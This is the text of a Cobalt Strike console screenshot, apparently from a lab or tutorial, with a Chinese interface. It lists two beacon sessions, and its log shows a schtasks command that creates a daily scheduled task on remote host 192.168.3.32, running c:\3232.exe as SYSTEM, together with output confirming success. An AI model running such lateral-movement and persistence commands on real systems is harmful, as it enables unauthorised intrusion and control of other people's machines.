 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听... 用户 计算... 备注 进程 pid arch last sleep
192.168.79.133 192.168.79.133 wps-... SYSTEM * WE... rundll... 3596 x64 747ms 1 sec...
192.168.79.133 192.168.79.133 wps-... Administra... WE... artifa... 3736 x64 449ms 1 sec...
事件日志 X Beacon 192.168.79.133@3736 X
beacon> shell schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\3232.
exe /F
[*] Tasked beacon to run: schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY
/tr c:\3232.exe /F
[+] host called home, sent: 116 bytes
[+] received output:
成功: 成功创建计划任务 "beacon"。
[WEBSERVER] - x64 | Administrator * | 3736 - x64 last:449ms
beacon>